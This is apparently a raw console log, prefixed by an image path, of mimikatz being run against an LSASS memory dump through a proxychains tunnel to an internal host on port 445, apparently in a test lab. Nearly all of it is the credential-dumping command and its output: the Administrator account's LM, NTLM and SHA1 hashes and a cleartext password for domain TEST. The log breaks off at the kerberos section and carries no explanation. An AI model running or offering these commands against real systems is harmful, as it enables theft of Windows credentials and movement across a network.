 C:\>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
|S-chain|-<>-192.168.199.188:9999-<><>-192.168.93.20:445-<><>-OK
  .#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session           : Interactive from 2
User Name         : Administrator
Domain            : TEST
Logon Server      : WIN-8GA56TNV3MV
Logon Time        : 2019/12/15 13:24:56
SID               : S-1-5-21-1528753600-3951244198-520479113-500
        msv :
         [00000002] Primary
         * Username : Administrator
         * Domain   : TEST
         * LM       : fc5d63d71569f04399b419bc76e2eb34
         * NTLM     : 18edd0cc3227be3bf61ce198835a1d97
         * SHA1     : 0f058e319f079c15fe3449bbeffc086cfa4d231e
        tspkg :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        wdigest :
         * Username : Administrator
         * Domain   : TEST
         * Password : zxcASDqw123!!
        kerberos :